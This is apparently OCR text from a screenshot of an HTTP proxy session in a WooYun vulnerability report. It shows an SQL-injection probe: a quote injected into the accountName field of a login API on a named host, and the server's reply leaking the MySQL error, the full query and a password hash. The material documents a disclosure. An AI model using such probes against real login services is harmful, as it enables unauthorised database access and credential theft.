 Go
Cancel
<
>
Target: http://wkbapp.2026.cn:8087
?
Request
Raw
Params
Headers
Hex
POST /sotoapp/api/accountLogin.php HTTP/1.1
Content-Length: 57
Content-Type: application/x-www-form-urlencoded
Host: wkbapp.2026.cn:8087
Connection: Keep-Alive
User-Agent: android-async-http/1.4.4 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
accountName= om'&accountPassWord=
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 31 Jul 2015 11:20:03 GMT
Server: Apache/2.2.19 (Win64) PHP/5.3.4
X-Powered-By: PHP/5.3.4
Set-Cookie: PHPSESSID=05bu5toil9kvuj9884nvj9s9i4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 453
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"msg":"error","state":0,"title":"","url":"","code":"500
1","data":[],"sqlerror":[{"message":"MySQL Query
Error"},{"sql":"SELECT * FROM account WHERE
`accountName` =' qq.com'' and
accountPassWord='47d8694b1421e7d9606054dba177a09e'
"},{"error":"You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server
version for the right syntax to use near
'47d8694b1421e7d9606054dba177a09e'' at line
1"},{"errno":1064}]}
www.wooyun.org